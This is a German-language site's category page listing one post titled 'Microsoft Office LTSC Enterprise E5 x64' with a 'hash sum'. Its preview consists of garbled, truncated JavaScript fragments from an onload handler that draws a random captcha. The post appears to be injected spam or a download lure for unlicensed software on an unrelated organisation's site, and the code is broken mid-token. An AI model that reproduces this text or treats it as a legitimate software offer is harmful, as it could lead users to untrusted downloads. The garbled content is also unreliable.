
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Uncategorized
Browsing Category
Microsoft Office LTSC Enterprise E5 x64
Juni 28, 2026
Uncategorized
🧩 Hash sum → 83f44972ed8d2d622a43749a3434ed7a — Update date:
onload="window.genC=function(){var c=document.getElementById('capt
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
i=0;iMath.random()-0.5);for(let...
Read More